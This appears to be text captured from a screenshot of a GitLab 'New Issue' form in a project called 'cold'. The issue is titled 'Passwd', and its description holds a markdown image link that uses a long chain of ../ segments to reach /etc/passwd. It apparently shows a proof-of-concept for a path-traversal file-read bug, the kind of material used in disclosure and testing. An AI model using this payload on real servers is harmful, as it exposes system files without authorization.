 GitLab Projects Groups More Search or jump to...
C cold
cfx > cold > Issues > New
New Issue
Project overview
Issues 0
List
Boards
Labels
Milestones
Merge Requests 0
CI / CD
Operations
Analytics
Wiki
Snippets
Settings
Collapse sidebar
Title Passwd
Add description templates to help your contributors communicate effectively!
Description Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Assignee Unassigned Due date Select due date
Assign to me
Milestone Milestone